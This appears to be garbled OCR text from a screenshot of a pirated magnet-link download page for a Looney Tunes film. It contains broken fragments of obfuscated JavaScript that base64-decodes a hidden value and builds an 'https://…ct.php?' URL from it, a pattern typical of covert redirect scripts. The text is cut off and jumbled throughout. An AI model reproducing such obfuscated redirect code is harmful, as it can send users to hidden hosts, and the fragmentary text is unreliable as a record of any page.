
Read More
 Un Film Dei Looney Tunes
rent
t pde=atob(pdx);const
https://"+pde+"ct.php?
OWNLOAD .magnet A Space Adventure - A Looney Tunes Film: